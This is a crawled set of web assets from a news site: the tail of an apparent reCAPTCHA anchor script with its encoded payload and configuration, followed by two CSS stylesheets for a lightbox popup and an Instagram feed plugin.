O7w59NOMOUwrPDl8OKwqBcwr0Kw5hhcTxHBcOtwoRlQcKQwoTDicK8w5pnOMKJIx0owqcdQsOkw4fDrHRywonDiEdQwqMEwo/DpsOfwrXCr8Kiw5rDsFZowp3CsTwzDwHCm8K2w7xkE1ooCmjCjVzCh01/w4xYw6XDkGMPwrHCgRHDul7CpsK8bAbDmHrDrRMgUj/CmsKrDmZ8w7/[base64]/w6YSJyMqw645Ji7CtsOtZD0Qw7rDrifCpcK3wqfCncKbwqrDrcKxGcKke8KZwrgkLABkJTjCtsOMU8O9ecKFFcK1wpnDghLCqg/Drm4BXEBpQ8OrUnXDsDzDrHLCgcODEsOcMsOQwqkRUFvDm8O0w5zCuMOaKMKswqZ4w6PDsWTDpDtyNkp+wpbDsMO5w5DCn8KZwoJkw4ViPcK/GH/CnMKKw6I4worCiG3ChmE8w47Dr0pLZ8Knw7nCoUcQwpYRP8KNw45UIzZYexdjN8KRS0QaWsOcwo8SEV1Zw6MOwoTDssKGMMOzw5LDixfDn8K/ScKdw7ImTMKxwp0Zwq0jJsKbesO6EkPConTCiVDDl8KWO8KOw70DJ8K/w6FaEMK8OcOQHjzDrsOqXCXCgXPCssOCU2zDhXxmwqhZwpfCrsOiZjHDg8KGwph4w4LChi7DjgbCmMO5PRFsDsKhKMKfw7DDvcOLVsK3RzJYXyMewpXDsnfCqcOcwqbDqsOCVMKrEDvCsgE9wp7CsMOew63DrsK/HxLCsgIowpzCh8K4w6VQXAXCnAoIw41jwqfDkHpresO6cQjCscK1woFheS1pbMK1wrYmw4zChcO3woE6wrvDizNow5lmEsKoUsOYwoQTw5jDjcOew5vClHhgei/Dtggub8OqwqzCuHwwJ8O/[base64]/CqATCi8KvwotSZ8KTXXbDtMKGw6xbIcKeG8K9woFewrAtC8ODwqp6w58FByHCrTobwrx2fhjCmB9tZD/CjgrClRYIwpRbw5bDnENZR8O2RsOjOBrCssK3wpvCgE0gwpHDlMOpCcO6K8KZWGYXwqrDv8KnGcKiw7EIwqY5wp/DkDzCu20gY0cpcsOpw79OKsOCw7PDlMKyw4o0bzV4w6DDij/CmcOlcB98Wn7CpiXCkDM/Pw9ww7nDtDZYbsKuG8OsHjHDkMOww5LDgErDrsOmUhXDn8Kmwo45w7gIcGYNfArCr8O9P8KYKkVfKsKgw4dVwojCpTTDrwhgwqPDo8KLXcOSDTzCkw02w7IBwrnDpMKMD1/CgWEkEcKEwr/CqcOCW8OfwrTCg0vCsk8wDsK8MHx7A8ONe8K6wpdYwo4PwoXDgcKUw5rCkCsrw6DCpA9EZMK5w7kLHcKZYhwpWsKVw5jDt8Ocwo7DpGTDmsOtwp7ComHCuFXDvkTCjMKsPkrCuBDCqx/[base64]/CmMOpWCYxwr4Zw77Dn8O5bsKqw7l3woDChsKWwpk8BkfDicKUJMOCHMOfN3pjwqMoUDcYw6nDgMKlwqc6ZMK6EsO8EsKHwobDplzCszRYw4zDlMOvw4/[base64]/wpnDu8OJe2YIwrdww4B6MsOtTx/[base64]/[base64]/CqjR5KcOFRXwSw5/[base64]/[base64]/bCDCpkjDlsO8wpPCgsOiw5NxCXXCrzR2wrJ1UBErB8KlZFgzUlPCjSg9SVV7SX5/BUMFKTXDuhIXaMKbw65MwrbCgMOxC8Olw7kQw6BwU1jCnsOTwrdYHBHCkhtFwr3Dg8K4I8OXwqZ1J8ONwrnDncOiw6HDvRnCgsKaw6gIdzfDrMKxc8KWJ8KibRVlETFqOw3CisKfw4/CpjDDpsKDwr52HcONw45fCcKbVsObPMOfP0rDrxbDssKrUE/DlcKsAmI8VsKEDhtDV8OUDjvDrMKRw64Qw7XCqsKKwqYKwp4JwqPDgkfDtEjCqcKgPsKABz/CjsKNL2vCpcKpIsOPw7hiw7VeSDMAw6BzZA3Cv8KTw7zDm3F/w7BGZsKaIcO4G8KewowtKVJ9wqDDrMKMHsKnw7TCr8OBeFJQecKuw7LDrsKWw5LCncKnH2bCrMOUw7PDsVbDuizDoDomUCnDosO/w5NbRMOrwqFrP8KcGcOUw6EqE0/CgwnDiWPDr0XCiMOQWjjCgRwnw7LCsxHCn8OMWlVPw77DocOuw6obwrJvDmwoaRVoc8KIwrphwqoew5rDlnZPw5cGw7ZUwqMowpDChsKRIMOaX1wfAcKPwrZPNcOYw4XCgsKaw4dyFcOHw5FcPkdCQcOEN0/CgsO3w7M2w6RXw4LCv8OmA8KAZXrDpsOmwr0UNcOnUiNYHMOOQw4AJXhCeMK5d1PChDDDmQloLm/CiXQWwpAmwpMxw7rCqcK0wqPCh8KnZsK8Hk/[base64]/ClDURw7TCmgXDocK6wrMHAsKEwqBAHsOrLRPCsQ5GwoJCw5U6wqrCqhrDmsKuOnfDszDCly7CiXTCoGZBw6EgcU/DvGTCmH4eG8OSw6rDtMKyDg3DvRV9w7vDlMOCwrZfMGvDqcKlXsK2DsOHwoFDGCnCmcKsRh7DicK3J39BCMORwobCnlHCu8KNw5bChgXDnhQkw63DncK8dMK2w4TDu8K+w63Cs2rDpyw/YsO+Bz/Dk2bDm1RaNcKdH2wIw49GSS17OcKGw5fCs8O+V8KMw7nDhQQywo4qwpzCsjTDgsKZw5hWwoXCuE7DqxPCi09UdsK9OUTCuFPDiB/[base64]/[base64]/Djl/DvFdodEzCuW8Wwq/Dl2TDu8ODZmDDuTR/wrdhB3bCnsKyw5Vcw5XCulUDBQUnw5k9TMO2JnPCssOLw7YcXsKlN8Knw7gRwrJewodBw6vChcKADQ/CphjCu8ORfsKFw7kOw6nClMO+w5TDnQzCgHHDhDspFsK/wroYwrYQw5IAWsOoccOdwrzDn8ObTRfCkH/DlcOWw6DCrGHCtMKFwp8fwo1xwrsZwqtqasOTf1XCjMO/Q2FNDMKdw4NEbXdhw4Ujwo7CtDJIccOdw7Etw6dfasKSQ8K1w47Dr8KyRlfCgQ7Cpw/DlcK3JcKGwqU9KXnCqhbCmcKIw4TDt8K+wrvCqy/[base64]/DjHnDmGtFw4nDqyvChMO5ChpxaQjDoUXCp3wUDGRCw57CgMK8wqPDtMKcH8OBGh8Lw5Zjw69jw7TDq8KAw5JSGcKhVFU5FsOEw6w3w7Y6YQJvw4gaT8KJw5kEwr7CiMKJw60owqXCssOLfsKIDsKaWcK6w7nDkMOYwqIfaRYlXxcXVsK0w4/DuMKywqjCnsOtw5hqwoFKP3QALgfDjRppw6Z2HMOuwr/CpijDg8OGRR7Cl8KMwoDCnMKSA8Ozw4/[base64]/w7PCj2TCgzfCmcO4w4DCv8OCfwrDlHPCiCJtwp0rw4dcaDMJwq/CocKhYm58XsONw7t5OXM8wpxGHDTCrWlWQMObwo4hwqQGPMOjbMK4Tx01wovCggZKKT87XMKiw4YwccKdw7zCvUQBwofCqMOpw59rw6tgwp3CoMKjwpzCnMOhPnbDocOQwqgZwqVVw7Iiw7I+ZMKGYMOBw40Tw5ZGFBrCjE/ClsKvVMOcQg0KwpQbZcKNfBrCvS4vbMOpAcKJEcKQX8Oxw4zDqMOew4jCjcKlOsO2VsOPw4HCh1w8wqrDuwnDtsKpY3TCgHIrN8OwVsOgwq/[base64]/wqp4w5EIE1FbwpXCk8OIw6PClcOCwoZgdmhTwoBGWGDCv8O+wp/CjMKCwrs3w7wXGXZRCCxAQFJKw4Z3wpTCgsKEwrXCqBTDpMKtw6LDgVlww5Fow5Jjw5PDjwbCm8KLw6DCj8Ohw6PCoF8CQ8K/[base64]/CpDF6wrdxdFfDoUlRRnbCpcKFw7YhwqMREMOHcsKowonCgMKtJmbCs8Owd8O9eCkCFsOjczs4N8Oww7Ffw4vDpQXDkgLDvhlIOFwMSMKEwpPDrMOmeVzDpsKJZcOYD8Ocwq3Dlw4KXi9HwqHCn8ORwokfwrDDkUjDrwfDhF0HwpjCtGfChjvChUcCw7YUI1d/wq/DnzPCrMOtw4bDpz3DicOMUcONEsK8w5Q7cXgjw5FuwrYnQBLDuUTCsHbDlhfCminCpsK5AMOAw495wpDDnR3DjcKsw6tbwrfDjMOqXkRCBsOiIcKgwoRew7MVw7dlPFPDiULDs8OyAF/CqsKhZRZOw6tcNcKxw6oZwo19VE1LwpvDhRXComDDm8KAQcO6XFjChy49fcOdw7rDksK0w7HDmRNmeV/DiUHDj8OgworDgQ3ClRHCtsK0WDLDpkbDk37Dt2PDvVzCpsKXw68lacKgIEvDpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q6ypeXTEk6scNRXk360w+22bX8oP8Ek43+hEI0SwI1s\\u003d\x22,1,0,null,1,1768590357337,0,0,[20],null,[251,11,155,85],\x22RC-UUP-T_TdN-Lfcg\x22,null,null,null,null,null,\x220dAFcWeA5XmVo3VxdYQmqXiAzQXNvBcYugnWuPNloTcgRfjDvoqShBVU_MyL-lv6gYoJMvmGq9vhR_7hucU84vFpYFHg59Ykx9sw\x22,1768673157106]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9
body_size: 1228
content:
.esfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.esfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.esfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.esfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.esfp-align-top .esfp-container:before{display:none}.esfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.esfp-inline-holder .esfp-content,.esfp-ajax-holder .esfp-content{width:100%;cursor:auto}.esfp-ajax-cur{cursor:progress}.esfp-zoom-out-cur,.esfp-zoom-out-cur .esfp-image-holder .esfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.esfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.esfp-auto-cursor .esfp-content{cursor:auto}.esfp-close,.esfp-arrow,.esfp-preloader,.esfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.esfp-loading.esfp-figure{display:none}.esfp-hide{display:none!important}.esfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.esfp-preloader a{color:#CCC}.esfp-preloader a:hover{color:#FFF}.esfp-s-ready .esfp-preloader{display:none}.esfp-s-error .esfp-content{display:none}button.esfp-close,button.esfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.esfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.esfp-close:hover,.esfp-close:focus{opacity:1;filter:alpha(opacity=100)}.esfp-close:active{top:1px}.esfp-close-btn-in .esfp-close{color:#333}.esfp-image-holder .esfp-close,.esfp-iframe-holder .esfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.esfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.esfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.esfp-arrow:active{margin-top:-54px}.esfp-arrow:hover,.esfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.esfp-arrow:before,.esfp-arrow:after,.esfp-arrow .esfp-b,.esfp-arrow .esfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.esfp-arrow:after,.esfp-arrow .esfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.esfp-arrow:before,.esfp-arrow .esfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.esfp-arrow-left{left:0}.esfp-arrow-left:after,.esfp-arrow-left .esfp-a{border-right:17px solid #FFF;margin-left:31px}.esfp-arrow-left:before,.esfp-arrow-left .esfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.esfp-arrow-right{right:0}.esfp-arrow-right:after,.esfp-arrow-right .esfp-a{border-left:17px solid #FFF;margin-left:39px}.esfp-arrow-right:before,.esfp-arrow-right .esfp-b{border-left:27px solid #3F3F3F}.esfp-iframe-holder{padding-top:40px;padding-bottom:40px}.esfp-iframe-holder .esfp-content{line-height:0;width:100%;max-width:900px}.esfp-iframe-holder .esfp-close{top:-40px}.esfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.esfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.esfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.esfp-figure{line-height:0}.esfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.esfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.esfp-figure figure{margin:0}.esfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.esfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.esfp-image-holder .esfp-content{max-width:100%}.esfp-gallery .esfp-image-holder .esfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.esfp-img-mobile .esfp-image-holder{padding-left:0;padding-right:0}.esfp-img-mobile img.esfp-img{padding:0}.esfp-img-mobile .esfp-figure:after{top:0;bottom:0}.esfp-img-mobile .esfp-figure small{display:inline;margin-left:5px}.esfp-img-mobile .esfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.esfp-img-mobile .esfp-bottom-bar:empty{padding:0}.esfp-img-mobile .esfp-counter{right:5px;top:3px}.esfp-img-mobile .esfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.esfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.esfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.esfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.esfp-container{padding-left:6px;padding-right:6px}}.esfp-ie7 .esfp-img{padding:0}.esfp-ie7 .esfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.esfp-ie7 .esfp-container{padding:0}.esfp-ie7 .esfp-content{padding-top:44px}.esfp-ie7 .esfp-close{top:0;right:0;padding-top:0}

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758
body_size: 154
content:
.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-action-btn{display:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-10776 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf_insta_popup_likes_main{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-d-columns-wrapper .esf-insta-reactions-box .esf-insta-reactions .esf-insta-popup-comments-icon-wrapper{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-commnets,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-comments-list{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-10776 .esf-insta-action-btn{display:none}